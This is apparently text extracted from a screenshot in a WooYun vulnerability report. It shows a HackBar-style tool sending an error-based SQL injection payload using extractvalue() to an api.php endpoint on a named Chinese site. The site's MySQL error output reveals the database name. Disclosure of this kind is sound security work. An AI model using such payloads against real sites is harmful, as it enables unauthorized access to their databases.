 SHE
http://jilin.l…p?op=getaround
jilin.lanshe.com/api.php?op=getaround
INT SQL XSS Encryption Encoding Other
Load URL
jilin.lanshe.com/api.php?op=getaround
Split URL
Execute
Enable Post data Enable Referrer
Post data
sale=1 and extractvalue(1, concat(0x7e , database()))
错误语句 : SELECT `id`,`title`,`type`,`xszt`,`address`,`price`,`priceunit`,`tel`,`thumb`
错误提示 : XPATH syntax error '~sqllanshe'
错误编号 : 1105
错误信息 : XPATH syntax error '~sqllanshe'
提交错误信息?
www.wooyun.org